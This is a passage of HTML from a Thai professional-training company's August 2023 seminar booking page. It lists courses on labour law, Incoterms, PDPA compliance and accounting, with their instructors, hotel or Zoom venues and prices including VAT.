         <div class="course-vat"><span class="small-text">VAT</span> 273</div>
         <div class="course-price">4,173</div>
          </td>
          <td align="center">   
         <div class="course-price">4,600</div>
         <div class="course-vat"><span class="small-text">VAT</span> 322</div>
         <div class="course-price">4,922</div>
         </td>
          <td align="center">
                                        <img src="/components/com_booking/images/close.png" alt="close booking online" title="close booking online"/>                                                      </td>
        </tr>
     
    
        <tr >
         <td align="center">7</td>
          <td align="center">
            <div>
                     <time datetime=" 2023-08-25T07:00:00+07:00" itemprop="Date Course">25 ส.ค. 2566<br />09.00-16.00<br /></time>            </div>
          </td>
          <td>
        <section>
            <div class="course-dsc-left">
                <div  class="course-name">
                    <cite>
                        <a href="/index.php?option=com_booking&amp;view=booking&amp;cid=24490&amp;Itemid=145&amp;lang=th" title="เลิกจ้างอย่างไร ถูกต้องตามกฎหมาย(Labour law in terms of lawful)">
                            เลิกจ้างอย่างไร ถูกต้องตามกฎหมาย(Labour law in terms of lawful)                                                    </a>
                                        </cite>
                </div>
                <div class="course-instructor">
                    <table class="course-instructor-table">
                        <tr>
                            <td valign="top">บรรยายโดย :</td>
                            <td valign="top"><div class="course-instructor-name">อาจารย์สิทธิศักดิ์ ศรีธรรมวัฒนา  </div>                            </td>
                        </tr>
                    </table>
                </div>

                <div class="course-location">
                    <address>สถานที่ : 
                                                <a href="https://dst.co.th/image.php?path=images/F_.png" target="_blank" title="โรงแรมโฟร์พอยท์ส บาย เชอราตัน กรุงเทพฯ เพลินจิต">    
                            โรงแรมโฟร์พอยท์ส บาย เชอราตัน กรุงเทพฯ เพลินจิต 
                        </a>
                    </address>
                                    </div>
            </div>
            <div class="course-dsc-right">
                <div class="course-code">
                    21/3409                </div>

                                                                
                
                
                                                                                                                                                        
            </div>
          </section>
          </td>

                      <td align="center"><div class="count-hour">0:0</div></td>
            <td align="center"><div class="count-hour">0:0</div></td>  
          
                      <td align="center"><div class="count-hour">0:0</div></td>
            <td align="center"><div class="count-hour">0:0</div></td>
                    
          <td align="center">
         <div class="course-price">3,900</div>
         <div class="course-vat"><span class="small-text">VAT</span> 273</div>
         <div class="course-price">4,173</div>
          </td>
          <td align="center">   
         <div class="course-price">4,600</div>
         <div class="course-vat"><span class="small-text">VAT</span> 322</div>
         <div class="course-price">4,922</div>
         </td>
          <td align="center">
                                        <img src="/components/com_booking/images/close.png" alt="close booking online" title="close booking online"/>                                                      </td>
        </tr>
     
    
        <tr >
         <td align="center">8</td>
          <td align="center">
            <div>
                     <time datetime=" 2023-08-25T07:00:00+07:00" itemprop="Date Course">25 ส.ค. 2566<br />09.00-16.00<br /></time>            </div>
          </td>
          <td>
        <section>
            <div class="course-dsc-left">
                <div  class="course-name">
                    <cite>
                        <a href="/index.php?option=com_booking&amp;view=booking&amp;cid=24494&amp;Itemid=145&amp;lang=th" title="เลิกจ้างอย่างไร ถูกต้องตามกฎหมาย(Labour law in terms of lawful) (จัดอบรมออนไลน์ผ่าน Zoom)">
                            เลิกจ้างอย่างไร ถูกต้องตามกฎหมาย(Labour law in terms of lawful) (จัดอบรมออนไลน์ผ่าน Zoom)                                                    </a>
                                        </cite>
                </div>
                <div class="course-instructor">
                    <table class="course-instructor-table">
                        <tr>
                            <td valign="top">บรรยายโดย :</td>
                            <td valign="top"><div class="course-instructor-name">อาจารย์สิทธิศักดิ์ ศรีธรรมวัฒนา  </div>                            </td>
                        </tr>
                    </table>
                </div>

                <div class="course-location">
                    <address>สถานที่ : 
                                                <a href="https://dst.co.th/image.php?path=" target="_blank" title="จัดอบรมออนไลน์ผ่าน ZOOM ">    
                            จัดอบรมออนไลน์ผ่าน ZOOM  
                        </a>
                    </address>
                                    </div>
            </div>
            <div class="course-dsc-right">
                <div class="course-code">
                    21/3409Z                </div>

                                                                
                
                                    <div class="course-promotion">
                        <img src="/components/com_booking/images/promotion6.jpg" alt="Dharmniti Zoom" title="Dharmniti Zoom">
                    </div>
                
                                                                                                                                                        
            </div>
          </section>
          </td>

                      <td align="center"><div class="count-hour">0:0</div></td>
            <td align="center"><div class="count-hour">0:0</div></td>  
          
                      <td align="center"><div class="count-hour">0:0</div></td>
            <td align="center"><div class="count-hour">0:0</div></td>
                    
          <td align="center">
         <div class="course-price">2,900</div>
         <div class="course-vat"><span class="small-text">VAT</span> 203</div>
         <div class="course-price">3,103</div>
          </td>
          <td align="center">   
         <div class="course-price">3,400</div>
         <div class="course-vat"><span class="small-text">VAT</span> 238</div>
         <div class="course-price">3,638</div>
         </td>
          <td align="center">
                                        <img src="/components/com_booking/images/close.png" alt="close booking online" title="close booking online"/>                                                      </td>
        </tr>
     
    
        <tr >
         <td align="center">9</td>
          <td align="center">
            <div>
                     <time datetime=" 2023-08-25T07:00:00+07:00" itemprop="Date Course">25 ส.ค. 2566<br />09.00-16.00<br /></time>            </div>
          </td>
          <td>
        <section>
            <div class="course-dsc-left">
                <div  class="course-name">
                    <cite>
                        <a href="/index.php?option=com_booking&amp;view=booking&amp;cid=24496&amp;Itemid=145&amp;lang=th" title="ข้อตกลงทางการค้าระหว่างประเทศ Incoterms 2020 (รุ่นที่ 26)">
                            ข้อตกลงทางการค้าระหว่างประเทศ Incoterms 2020 (รุ่นที่ 26)                                                    </a>
                                        </cite>
                </div>
                <div class="course-instructor">
                    <table class="course-instructor-table">
                        <tr>
                            <td valign="top">บรรยายโดย :</td>
                            <td valign="top"><div class="course-instructor-name">อาจารย์มนตรี  ยุวชาติ   </div>                            </td>
                        </tr>
                    </table>
                </div>

                <div class="course-location">
                    <address>สถานที่ : 
                                                <a href="https://dst.co.th/image.php?path=images/venue/images/venue/220holiday_inn_ban540_map0.jpg" target="_blank" title="โรงแรมฮอลิเดย์ อินน์ กรุงเทพ สุขุมวิท">    
                            โรงแรมฮอลิเดย์ อินน์ กรุงเทพ สุขุมวิท 
                        </a>
                    </address>
                                    </div>
            </div>
            <div class="course-dsc-right">
                <div class="course-code">
                    21/3618                </div>

                                                                
                
                
                                                                                                                                                        
            </div>
          </section>
          </td>

                      <td align="center"><div class="count-hour">0:0</div></td>
            <td align="center"><div class="count-hour">0:0</div></td>  
          
                      <td align="center"><div class="count-hour">0:0</div></td>
            <td align="center"><div class="count-hour">0:0</div></td>
                    
          <td align="center">
         <div class="course-price">3,900</div>
         <div class="course-vat"><span class="small-text">VAT</span> 273</div>
         <div class="course-price">4,173</div>
          </td>
          <td align="center">   
         <div class="course-price">4,600</div>
         <div class="course-vat"><span class="small-text">VAT</span> 322</div>
         <div class="course-price">4,922</div>
         </td>
          <td align="center">
                                        <img src="/components/com_booking/images/close.png" alt="close booking online" title="close booking online"/>                                                      </td>
        </tr>
     
    
        <tr >
         <td align="center">10</td>
          <td align="center">
            <div>
                     <time datetime=" 2023-08-25T07:00:00+07:00" itemprop="Date Course">25 ส.ค. 2566<br />09.00-16.00<br /></time>            </div>
          </td>
          <td>
        <section>
            <div class="course-dsc-left">
                <div  class="course-name">
                    <cite>
                        <a href="/index.php?option=com_booking&amp;view=booking&amp;cid=24498&amp;Itemid=145&amp;lang=th" title="โครงการฝึกอบรมเชิงปฏิบัติ : การจัดทำและตรวจสอบเอกสารสำคัญ ที่เกี่ยวข้องกับ PDPA ให้ถูกต้องตามกฎหมาย PDPA Coaching & Work Shop(จ.ปทุมธานี)">
                            โครงการฝึกอบรมเชิงปฏิบัติ : การจัดทำและตรวจสอบเอกสารสำคัญ ที่เกี่ยวข้องกับ PDPA ให้ถูกต้องตามกฎหมาย PDPA Coaching & Work Shop(จ.ปทุมธานี)                              <span style='font-weight:400'>***เลื่อนโปรดติดต่อเจ้าหน้าที่***</span>                        </a>
                                        </cite>
                </div>
                <div class="course-instructor">
                    <table class="course-instructor-table">
                        <tr>
                            <td valign="top">บรรยายโดย :</td>
                            <td valign="top"><div class="course-instructor-name">อาจารย์เอกรัตน์  บุณยรัตนกลิน  </div>                            </td>
                        </tr>
                    </table>
                </div>

                <div class="course-location">
                    <address>สถานที่ : 
                                                <a href="https://dst.co.th/image.php?path=images/venue/Novotel_Bangkok_Future.jpg" target="_blank" title="โรงแรม โนโวเทล กรุงเทพ ฟิวเจอร์พาร์ค รังสิต">    
                            โรงแรม โนโวเทล กรุงเทพ ฟิวเจอร์พาร์ค รังสิต 
                        </a>
                    </address>
                                    </div>
            </div>
            <div class="course-dsc-right">
                <div class="course-code">
                    21/3908                </div>

                                                                
                
                
                                                                                                                                                        
            </div>
          </section>
          </td>

                      <td align="center"><div class="count-hour">0:0</div></td>
            <td align="center"><div class="count-hour">0:0</div></td>  
          
                      <td align="center"><div class="count-hour">0:0</div></td>
            <td align="center"><div class="count-hour">0:0</div></td>
                    
          <td align="center">
         <div class="course-price">4,500</div>
         <div class="course-vat"><span class="small-text">VAT</span> 315</div>
         <div class="course-price">4,815</div>
          </td>
          <td align="center">   
         <div class="course-price">5,200</div>
         <div class="course-vat"><span class="small-text">VAT</span> 364</div>
         <div class="course-price">5,564</div>
         </td>
          <td align="center">
                                        <img src="/components/com_booking/images/close.png" alt="close booking online" title="close booking online"/>                                                      </td>
        </tr>
     
    
        <tr >
         <td align="center">11</td>
          <td align="center">
            <div>
                     <time datetime=" 2023-08-25T07:00:00+07:00" itemprop="Date Course">25 ส.ค. 2566<br />09.00-16.00<br /></time>            </div>
          </td>
          <td>
        <section>
            <div class="course-dsc-left">
                <div  class="course-name">
                    <cite>
                        <a href="/index.php?option=com_booking&amp;view=booking&amp;cid=24495&amp;Itemid=145&amp;lang=th" title="โครงการฝึกอบรมเชิงปฏิบัติ : การจัดทำและตรวจสอบเอกสารสำคัญ ที่เกี่ยวข้องกับ PDPA ให้ถูกต้องตามกฎหมาย PDPA Coaching & Work Shop(อบรมออนไลน์ผ่าน Zoom)">
                            โครงการฝึกอบรมเชิงปฏิบัติ : การจัดทำและตรวจสอบเอกสารสำคัญ ที่เกี่ยวข้องกับ PDPA ให้ถูกต้องตามกฎหมาย PDPA Coaching & Work Shop(อบรมออนไลน์ผ่าน Zoom)                              <span style='font-weight:400'>***เลื่อนโปรดติดต่อเจ้าหน้าที่***</span>                        </a>
                                        </cite>
                </div>
                <div class="course-instructor">
                    <table class="course-instructor-table">
                        <tr>
                            <td valign="top">บรรยายโดย :</td>
                            <td valign="top"><div class="course-instructor-name">อาจารย์เอกรัตน์  บุณยรัตนกลิน  </div>                            </td>
                        </tr>
                    </table>
                </div>

                <div class="course-location">
                    <address>สถานที่ : 
                                                <a href="https://dst.co.th/image.php?path=" target="_blank" title="จัดอบรมออนไลน์ผ่าน ZOOM ">    
                            จัดอบรมออนไลน์ผ่าน ZOOM  
                        </a>
                    </address>
                                    </div>
            </div>
            <div class="course-dsc-right">
                <div class="course-code">
                    21/3908Z                </div>

                                                                
                
                                    <div class="course-promotion">
                        <img src="/components/com_booking/images/promotion6.jpg" alt="Dharmniti Zoom" title="Dharmniti Zoom">
                    </div>
                
                                                                                                                                                        
            </div>
          </section>
          </td>

                      <td align="center"><div class="count-hour">0:0</div></td>
            <td align="center"><div class="count-hour">0:0</div></td>  
          
                      <td align="center"><div class="count-hour">0:0</div></td>
            <td align="center"><div class="count-hour">0:0</div></td>
                    
          <td align="center">
         <div class="course-price">3,500</div>
         <div class="course-vat"><span class="small-text">VAT</span> 245</div>
         <div class="course-price">3,745</div>
          </td>
          <td align="center">   
         <div class="course-price">4,000</div>
         <div class="course-vat"><span class="small-text">VAT</span> 280</div>
         <div class="course-price">4,280</div>
         </td>
          <td align="center">
                                        <img src="/components/com_booking/images/close.png" alt="close booking online" title="close booking online"/>                                                      </td>
        </tr>
     
    
        <tr >
         <td align="center">12</td>
          <td align="center">
            <div>
                     <time datetime=" 2023-08-25T07:00:00+07:00" itemprop="Date Course">25 ส.ค. 2566<br />09.00-16.30<br /></time>            </div>
          </td>
          <td>
        <section>
            <div class="course-dsc-left">
                <div  class="course-name">
                    <cite>
                        <a href="/index.php?option=com_booking&amp;view=booking&amp;cid=24290&amp;Itemid=145&amp;lang=th" title="เกณฑ์คงค้าง ปัญหาการบันทึกบัญชีตามมาตรฐานการรายงานทางการเงินของกิจการ NPAEs">
                            เกณฑ์คงค้าง ปัญหาการบันทึกบัญชีตามมาตรฐานการรายงานทางการเงินของกิจการ NPAEs                                                    </a>
                                        </cite>
                </div>
                <div class="course-instructor">
                    <table class="course-instructor-table">
                        <tr>
                            <td valign="top">บรรยายโดย :</td>
                            <td valign="top"><div class="course-instructor-name">อาจารย์สุรีรัตน์ โชติพันธุ์วิทยากุล  </div>                            </td>
                        </tr>
                    </table>
                </div>

                <div class="course-location">
                    <address>สถานที่ : 
                                                <a href="https://dst.co.th/image.php?path=images/venue/best-western-plus-map.gif" target="_blank" title="โรงแรมเบสท์ เวสเทิร์นพลัส แวนด้าแกรนด์ (MRT สายสีชมพู สถานี แจ้งวัฒนะ-ปากเกร็ด28)">    
                            โรงแรมเบสท์ เวสเทิร์นพลัส แวนด้าแกรนด์ (MRT สายสีชมพู สถานี แจ้งวัฒนะ-ปากเกร็ด28) 
                        </a>
                    </address>
                                    </div>
            </div>
            <div class="course-dsc-right">
                <div class="course-code">
                    23/4149                </div>

                                                                
                
                
                                                                                                                                                        
            </div>
          </section>
          </td>

                      <td align="center"><div class="count-hour">6:0</div></td>
            <td align="center"><div class="count-hour">0:0</div></td>  
          
                      <td align="center"><div class="count-hour">6:0</div></td>
            <td align="center"><div class="count-hour">0:0</div></td>
                    
          <td align="center">
         <div class="course-price">1,000</div>
         <div class="course-vat"><span class="small-text">VAT</span> 70</div>
         <div class="course-price">1,070</div>
          </td>
          <td align="center">   
         <div class="course-price">1,400</div>
         <div class="course-vat"><span class="small-text">VAT</span> 98</div>
         <div class="course-price">1,498</div>
         </td>
          <td align="center">
                                        <img src="/components/com_booking/images/close.png" alt="close booking online" title="close booking online"/>                                                      </td>
        </tr>
     
    
        <tr >
         <td align="center">13</td>
          <td align="center">
            <div>
                     <time datetime=" 2023-08-25T07:00:00+07:00" itemprop="Date Course">25 ส.ค. 2566<br />09.00-16.30<br /></time>            </div>
          </td>
          <td>
        <section>
            <div class="course-dsc-left">
                <div  class="course-name">
                    <cite>
                        <a href="/index.php?option=com_booking&amp;view=booking&amp;cid=24321&amp;Itemid=145&amp;lang=th" title="เกณฑ์คงค้าง ปัญหาการบันทึกบัญชีตามมาตรฐานการรายงานทางการเงินของกิจการ NPAEs (จัดอบรมออนไลน์ผ่าน ZOOM)">
                            เกณฑ์คงค้าง ปัญหาการบันทึกบัญชีตามมาตรฐานการรายงานทางการเงินของกิจการ NPAEs (จัดอบรมออนไลน์ผ่าน ZOOM)                                                    </a>
                                        </cite>
                </div>
                <div class="course-instructor">
                    <table class="course-instructor-table">
                        <tr>
                            <td valign="top">บรรยายโดย :</td>
                            <td valign="top"><div class="course-instructor-name">อาจารย์สุรีรัตน์ โชติพันธุ์วิทยากุล  </div>                            </td>
                        </tr>
                    </table>
                </div>

                <div class="course-location">
                    <address>สถานที่ : 
                                                <a href="https://dst.co.th/image.php?path=" target="_blank" title="จัดอบรมออนไลน์ผ่าน ZOOM (ผู้ทำบัญชีและผู้สอบบัญชี นับชั่วโมงได้)">    
                            จัดอบรมออนไลน์ผ่าน ZOOM (ผู้ทำบัญชีและผู้สอบบัญชี นับชั่วโมงได้) 
                        </a>
                    </address>
                                    </div>
            </div>
            <div class="course-dsc-right">
                <div class="course-code">
                    23/4149Z                </div>

                                                                
                
                                    <div class="course-promotion">
                        <img src="/components/com_booking/images/promotion6.jpg" alt="Dharmniti Zoom" title="Dharmniti Zoom">
                    </div>
                
                                                                                                                                                        
            </div>
          </section>
          </td>

                      <td align="center"><div class="count-hour">6:0</div></td>
            <td align="center"><div class="count-hour">0:0</div></td>  
          
                      <td align="center"><div class="count-hour">6:0</div></td>
            <td align="center"><div class="count-hour">0:0</div></td>
                    
          <td align="center">
         <div class="course-price">900</div>
         <div class="course-vat"><span class="small-text">VAT</span> 63</div>
         <div class="course-price">963</div>
          </td>
          <td align="center">   
         <div class="course-price">1,200</div>
         <div class="course-vat"><span class="small-text">VAT</span> 84</div>
         <div class="course-price">1,284</div>
         </td>
          <td align="center">
                                        <img src="/components/com_booking/images/close.png" alt="close booking online" title="close booking online"/>                                                      </td>
        </tr>
     
    
        <tr >
         <td align="center">14</td>
          <td align="center">
            <div>
                     <time datetime=" 2023-08-25T07:00:00+07:00" itemprop="Date Course">25 ส.ค. 2566<br />09.00-16.30<br /></time>            </div>
          </td>
          <td>
        <section>
            <div class="course-dsc-left">
                <div  class="course-name">
                    <cite>
                        <a href="/index.php?option=com_booking&amp;view=booking&amp;cid=24521&amp;Itemid=145&amp;lang=th" title="กระบวนการและขั้นตอนของระบบบัญชีดิจิทัล (Digital Accounting) (หลักสูตรใหม่ 2566)">
                            กระบวนการและขั้นตอนของระบบบัญชีดิจิทัล (Digital Accounting) (หลักสูตรใหม่ 2566)                                                    </a>
                                        </cite>
                </div>
                <div class="course-instructor">
                    <table class="course-instructor-table">
                        <tr>
                            <td valign="top">บรรยายโดย :</td>
                            <td valign="top"><div class="course-instructor-name">ดร.อรัญญา นาคหล่อ</div>                            </td>
                        </tr>
                    </table>
                </div>

                <div class="course-location">
                    <address>สถานที่ : 
                                                <a href="https://dst.co.th/image.php?path=images/venue/3552_map-pdf_2-2.jpg" target="_blank" title="โรงแรมสวิสโฮเต็ล กรุงเทพฯ รัชดา">    
                            โรงแรมสวิสโฮเต็ล กรุงเทพฯ รัชดา 
                        </a>
                    </address>
                                    </div>
            </div>
            <div class="course-dsc-right">
                <div class="course-code">
                    21/5180                </div>

                                                                
                
                
                                                                                                                                                        
            </div>
          </section>
          </td>

                      <td align="center"><div class="count-hour">6:0</div></td>
            <td align="center"><div class="count-hour">0:0</div></td>  
          
                      <td align="center"><div class="count-hour">6:0</div></td>
            <td align="center"><div class="count-hour">0:0</div></td>
                    
          <td align="center">
         <div class="course-price">4,500</div>
         <div class="course-vat"><span class="small-text">VAT</span> 315</div>
         <div class="course-price">4,815</div>
          </td>
          <td align="center">   
         <div class="course-price">5,200</div>
         <div class="course-vat"><span class="small-text">VAT</span> 364</div>
         <div class="course-price">5,564</div>
         </td>
          <td align="center">
                                        <img src="/components/com_booking/images/close.png" alt="close booking online" title="close booking online"/>                                                      </td>
        </tr>
          </tbody>
    </table>
    </div>
    <div class="row" style="padding: 15px 15px;">
        <div>ติดต่อสอบถาม : โทรศัพท์ (02) 555-0700 กด 1</div>
    </div>
    <div>
        <img src="/components/com_booking/images/browserSupport.gif" alt=""><br />
        <img src="/components/com_booking/images/ie.png" class="browser-support" alt=""> : InternetExplorer  เวอร์ชั่น 10  ขึ้นไป
        <img src="/components/com_booking/images/firefox.png" class="browser-support" alt=""> : Firefox  เวอร์ชั่น  53  ขึ้นไป
        <img src="/components/com_booking/images/chrome.png" class="browser-support" alt=""> : Chrome  เวอร์ชั่น  58  ขึ้นไป
    </div>
<br /><br />
        <input type="hidden" value="0" name="courses_type" id="courses_type">
        <input type="hidden" value="" name="filter_order">
        <input type="hidden" value="" name="filter_order_Dir">
        <input type="hidden" value="" name="limitstart">
        <input type="hidden" value="" name="task">
        <input type="hidden" name="8fbeede16f01e67825e4b0538ee41ea2" value="1" />	</form>
</div>
<!-- Responsive ########################### -->
<link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">
<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js" type="baa3423fcbf7668984997d1a-text/javascript"></script>
    <div class="booking-responsive hidden-lg">
            <div class="title">ตารางสัมมนาประจำเดือน</div>
        <!-- ตารางสัมมนาประจำเดือน-->
        <div class="booking-page-left-month-input">
            <div class="input-group input-group-sm">
                <div id="on-month">
                    <select class="form-control dst-select-box-month" onChange="if (!window.__cfRLUnblockHandlers) return false; selectMonthMobile();" id="monthmobile" name="monthmobile" data-cf-modified-baa3423fcbf7668984997d1a-=""><optgroup label="ตารางสัมมนา 2569"><option value="202601" >มกราคม 2569</option><option value="202602" >กุมภาพันธ์ 2569</option><option value="202603" >มีนาคม 2569</option><option value="202604" >เมษายน 2569</option><option value="202605" >พฤษภาคม 2569</option><option value="202606" >มิถุนายน 2569</option><option value="202607" >กรกฎาคม 2569</option><option value="202608" >สิงหาคม 2569</option><option value="202609" >กันยายน 2569</option><option value="202610" >ตุลาคม 2569</option><option value="202611" >พฤศจิกายน 2569</option><option value="202612" >ธันวาคม 2569</option></optgroup><optgroup label="ตารางสัมมนา 2570"><option value="202701" >มกราคม 2570</option><option value="202702" >กุมภาพันธ์ 2570</option><option value="202703" >มีนาคม 2570</option><option value="202704" >เมษายน 2570</option></optgroup></select>                    <span class="glyphicon glyphicon-menu-down icon-down"></span>
                </div>
            </div>
        </div>
        <div class="booking-search">
            <div class="input-group input-group-sm">
                <!-- ใส่ placeholder ชื่อหลักสูตร / วิทยากร / สถานที่ -->
                <form name="adminform" method="post" action="/index.php?option=com_booking&amp;template=dstnew&amp;Itemid=145&amp;lang=th">               
                <input type="text" name="keyword" id="keyword"  value="" class="form-control"     placeholder="Search..."         />
                <span class="glyphicon glyphicon-search hidden-lg"></span>
                <input type="hidden" name="responsive" value="true"/>
                </form>
            </div>
        </div>
                <div class="category-group">
        <div class="category">
            <select class="select-category" id="sendformMobile" onchange="if (!window.__cfRLUnblockHandlers) return false; sendformMobile();" data-cf-modified-baa3423fcbf7668984997d1a-="">
                <option value="0" selected >เลือกหลักสูตร</option>
                <option value="0" >หลักสูตรทั้งหมด</option>
                <option value="1" >กฎหมายภาษีอากร</option>
                <option value="2" >บัญชี-การเงิน</option>
                <option value="3" >ก.ม.แรงงาน/ธุรกิจ และการบริหารจัดการ</option>
                <option value="4" >HR / พัฒนาทรัพยากรมนุษย์</option>
                <option value="H" >HOT ISSUE COURSES</option>
                <option value="N" >NEW COURSES</option>
            </select>
            <span class="glyphicon glyphicon-menu-down icon-down"></span>
                 
        </div>
        <!-- ดาวน์โหลดตารางสัมมนา -->
          <div class="booking-page-left-month-download">  
            <a href="https://www.dst.co.th/pdf/reb.php?month=202308" class="btn btn-default btn-sm" role="button" target="_blank">
                <!-- <span class="glyphicon glyphicon-save" aria-hidden="true"></span>   -->
                <!-- <div>
                    <img src="/" class="icon-dowload"> 
                </div>               -->
                <div class="tx-dowload">ดาวน์โหลดตารางสัมมนา</div>
            </a>
            </div>  
    </div>
        <!-- ชื่อหลักสูตร Search -->
        <!-- Law word -->
        <div class="word-law">หลักสูตรทั้งหมด</div>
        <!-- Course -->
   
        
        <div class="bg-course-lists">
                                                                     
                                        <div class="blog-cours"> 
                        <div class="blog-cour-1">
                            <div class="box-1">
                                <div class="blog-no">1</div>
                                <div class="blog-code course-code">21/1378</div>
                            </div>
                            <div class="box-2">
                            
                                <div></div>
                                <div class="blog-date">

                                     <time datetime=" 2023-08-25T07:00:00+07:00" itemprop="Date Course">25 ส.ค. 2566<br />09.00-16.30<br /></time>
                                    <br>
                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                
                                </div>

                                
                            </div>
                        </div>
                        <div class="blog-cour-2">
                            <div class="section-mobile">                               
                                <div class="course-dsc-left-mobile">
                                    <div  class="course-name-mobile">
                                        <a href="/index.php?option=com_booking&amp;view=bookings&amp;Itemid=145&amp;layout=default_2&amp;cid=24440&amp;lang=th">
                                            เจาะปัญหาภาษีเงินได้นิติบุคคล พร้อมแนวทางปฏิบัติที่สรรพากรยอมรับ                                                                                    </a>                                       
                                    </div>
                                    <div class="box-chid-right">                                        
                                                                            </div>
                                </div>

                                <!-- update by Pharin & Thanawat 2019-10-02 -->
                                <div class="course-dsc-left-mobile for-blog-price">
                                    <div class="course-name-mobile  abc">    
                                        <div class="box-chid-left">
                                            <div class="course-instructor-mobile"></div>
                                            <div class="course-location-mobile"></div>                                            
                                        </div>
                                    </div>
                                    <div class="box-mobile-price"> 
                                        <p style="">฿5,400</p>
                                        <p style="font-size: 14px; color: #c02734;">฿4,700</p> 
                                    </div>
                                </div>

                                <div class="course-dsc-left-mobile">
                                    <div class="course-name-mobile">
                                        <div class="box-chid-left">
                                            <div class="course-instructor-mobile">
                                                <!-- <div class="course-instructor-by"> : </div>  -->
                                                    <div class="course-instructor-group">
                                                                                                        <div class="course-instructor-name">อาจารย์ชุมพร  เสนไสย </div>                                              
                                                                                                    </div>
                                            </div>
                                            <div class="course-location-mobile">
                                                <address class="address-mobile">
                                                     
                                                    โรงแรม อีสติน แกรนด์ สาทร กรุงเทพฯ   
                                                </address>    
                                            </div>                                            
                                        </div>
                                    </div>
                                    <div class="section-button">
                                                                                                                                                                            <a href="javascript:void(0)" class="btn-tel">
                                            ปิดจอง
                                        </a>                                   
                                                                                                        </div>       
                                </div>
                            </div>
                        </div> 
                     </div> 
                 
                                             
                                        <div class="blog-cours"> 
                        <div class="blog-cour-1">
                            <div class="box-1">
                                <div class="blog-no">2</div>
                                <div class="blog-code course-code">21/1953</div>
                            </div>
                            <div class="box-2">
                            
                                <div></div>
                                <div class="blog-date">

                                     <time datetime=" 2023-08-25T07:00:00+07:00" itemprop="Date Course">25 ส.ค. 2566<br />09.00-16.30<br /></time>
                                    <br>
                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                
                                </div>

                                
                            </div>
                        </div>
                        <div class="blog-cour-2">
                            <div class="section-mobile">                               
                                <div class="course-dsc-left-mobile">
                                    <div  class="course-name-mobile">
                                        <a href="/index.php?option=com_booking&amp;view=bookings&amp;Itemid=145&amp;layout=default_2&amp;cid=24439&amp;lang=th">
                                            Update บัญชี & ภาษีอากร สำหรับผู้ทำบัญชี 2023                                                                                    </a>                                       
                                    </div>
                                    <div class="box-chid-right">                                        
                                                                            </div>
                                </div>

                                <!-- update by Pharin & Thanawat 2019-10-02 -->
                                <div class="course-dsc-left-mobile for-blog-price">
                                    <div class="course-name-mobile  abc">    
                                        <div class="box-chid-left">
                                            <div class="course-instructor-mobile"></div>
                                            <div class="course-location-mobile"></div>                                            
                                        </div>
                                    </div>
                                    <div class="box-mobile-price"> 
                                        <p style="">฿4,700</p>
                                        <p style="font-size: 14px; color: #c02734;">฿4,000</p> 
                                    </div>
                                </div>

                                <div class="course-dsc-left-mobile">
                                    <div class="course-name-mobile">
                                        <div class="box-chid-left">
                                            <div class="course-instructor-mobile">
                                                <!-- <div class="course-instructor-by"> : </div>  -->
                                                    <div class="course-instructor-group">
                                                                                                        <div class="course-instructor-name">อาจารย์วิทยา เอกวิรุฬห์พร </div>                                              
                                                                                                        <div class="course-instructor-name">วิทยากรผู้ทรงคุณวุฒิทางด้านกฎหมายภาษีอากร</div>                                              
                                                                                                    </div>
                                            </div>
                                            <div class="course-location-mobile">
                                                <address class="address-mobile">
                                                     
                                                    โรงแรมสวิสโฮเต็ล กรุงเทพฯ รัชดา   
                                                </address>    
                                            </div>                                            
                                        </div>
                                    </div>
                                    <div class="section-button">
                                                                                                                                                                            <a href="javascript:void(0)" class="btn-tel">
                                            ปิดจอง
                                        </a>                                   
                                                                                                        </div>       
                                </div>
                            </div>
                        </div> 
                     </div> 
                 
                                             
                                        <div class="blog-cours"> 
                        <div class="blog-cour-1">
                            <div class="box-1">
                                <div class="blog-no">3</div>
                                <div class="blog-code course-code">21/2117</div>
                            </div>
                            <div class="box-2">
                            
                                <div></div>
                                <div class="blog-date">

                                     <time datetime=" 2023-08-25T07:00:00+07:00" itemprop="Date Course">25 ส.ค. 2566<br />09.00-16.30<br /></time>
                                    <br>
                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                
                                </div>

                                
                            </div>
                        </div>
                        <div class="blog-cour-2">
                            <div class="section-mobile">                               
                                <div class="course-dsc-left-mobile">
                                    <div  class="course-name-mobile">
                                        <a href="/index.php?option=com_booking&amp;view=bookings&amp;Itemid=145&amp;layout=default_2&amp;cid=24356&amp;lang=th">
                                            TFRS 16 สัญญาเช่าและภาษีเงินได้ (Deferred Tax) ที่เกี่ยวข้องกับสัญญาเช่าตาม TAS12                                                                                    </a>                                       
                                    </div>
                                    <div class="box-chid-right">                                        
                                                                                    <img src="https://www.dst.co.th//templates/dstnew/images/responsive/icon65new.png">
                                                                            </div>
                                </div>

                                <!-- update by Pharin & Thanawat 2019-10-02 -->
                                <div class="course-dsc-left-mobile for-blog-price">
                                    <div class="course-name-mobile  abc">    
                                        <div class="box-chid-left">
                                            <div class="course-instructor-mobile"></div>
                                            <div class="course-location-mobile"></div>                                            
                                        </div>
                                    </div>
                                    <div class="box-mobile-price"> 
                                        <p style="">฿5,200</p>
                                        <p style="font-size: 14px; color: #c02734;">฿4,500</p> 
                                    </div>
                                </div>

                                <div class="course-dsc-left-mobile">
                                    <div class="course-name-mobile">
                                        <div class="box-chid-left">
                                            <div class="course-instructor-mobile">
                                                <!-- <div class="course-instructor-by"> : </div>  -->
                                                    <div class="course-instructor-group">
                                                                                                        <div class="course-instructor-name">ดร.ธนาดล  รักษาพล </div>                                              
                                                                                                    </div>
                                            </div>
                                            <div class="course-location-mobile">
                                                <address class="address-mobile">
                                                     
                                                    โรงแรมอวานี รัชดา กรุงเทพฯ   
                                                </address>    
                                            </div>                                            
                                        </div>
                                    </div>
                                    <div class="section-button">
                                                                                                                                                                            <a href="javascript:void(0)" class="btn-tel">
                                            ปิดจอง
                                        </a>                                   
                                                                                                        </div>       
                                </div>
                            </div>
                        </div> 
                     </div> 
                 
                                             
                                        <div class="blog-cours"> 
                        <div class="blog-cour-1">
                            <div class="box-1">
                                <div class="blog-no">4</div>
                                <div class="blog-code course-code">21/2130</div>
                            </div>
                            <div class="box-2">
                            
                                <div></div>
                                <div class="blog-date">

                                     <time datetime=" 2023-08-25T07:00:00+07:00" itemprop="Date Course">25 ส.ค. 2566<br />09.00-16.30<br /></time>
                                    <br>
                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                
                                </div>

